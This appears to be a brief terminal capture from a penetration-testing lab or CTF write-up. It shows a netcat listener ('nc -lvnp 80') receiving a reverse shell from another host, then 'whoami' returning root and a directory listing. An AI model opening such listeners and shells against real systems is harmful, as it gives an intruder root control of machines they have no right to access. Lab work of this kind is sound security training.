 (ikan㉿Ikan)-[~]
$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.199] from (UNKNOWN) [192.168.179.69] 53360
whoami
root
ls
bin
boot